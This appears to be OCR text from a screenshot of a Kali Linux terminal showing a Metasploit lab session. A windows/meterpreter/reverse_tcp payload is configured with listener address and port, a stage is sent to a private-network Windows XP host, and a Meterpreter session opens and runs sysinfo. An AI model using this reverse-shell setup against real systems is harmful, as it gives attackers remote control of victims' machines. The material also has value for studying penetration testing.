 root@kali: ~/.set
File Edit View Search Terminal Help
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.44.134
LPORT => 443
[*] Started reverse TCP handler on 192.168.44.134:443
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:443 -> 192.168.44.129:1143) at 2017-05-12 01:12:32 -0400
meterpreter > sysinfo
Computer        : SAGAR-C51B4AADE
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >